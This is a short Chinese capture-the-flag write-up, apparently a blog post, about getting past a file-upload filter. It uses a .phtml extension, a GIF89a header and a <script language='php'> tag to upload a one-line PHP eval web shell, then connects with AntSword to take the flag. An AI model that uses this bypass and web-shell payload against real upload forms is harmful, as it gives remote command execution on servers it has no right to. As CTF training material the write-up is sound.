拿到题目,发现是一个文件上传

1.先找图片存放路径,上传一个正常的照片

先尝试一下是否在upload目录下,/upload/pic.jpg

确认上传路径就是upload/XXX

2.上传图马

上传一个空的图片,用burp抓一下请求,改成php后缀,并添加一句话木马



看来是过滤了php后缀,尝试phtml后缀

过滤了<? 那么尝试改成 <script>alert("whoami")</script>

应该是检查了内容,尝试加入GIF89a

上传成功,接下来看看路径/upload/a.phtml 会不会执行alert方法

成功执行,看来script可以执行,接下来输入一句话木马

<script language="php">eval($_REQUEST['cmd']);</script>

成功上传,连接蚁剑,密码cmd

成功连接,获取flag

本文描述了一次通过文件上传功能进行安全渗透的过程,逐步测试上传限制,发现PHP后缀被过滤,然后通过嵌入GIF编码执行脚本,最终成功利用漏洞连接蚁剑并获取flag。

本文描述了一次通过文件上传功能进行安全渗透的过程,逐步测试上传限制,发现PHP后缀被过滤,然后通过嵌入GIF编码执行脚本,最终成功利用漏洞连接蚁剑并获取flag。

416

416

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?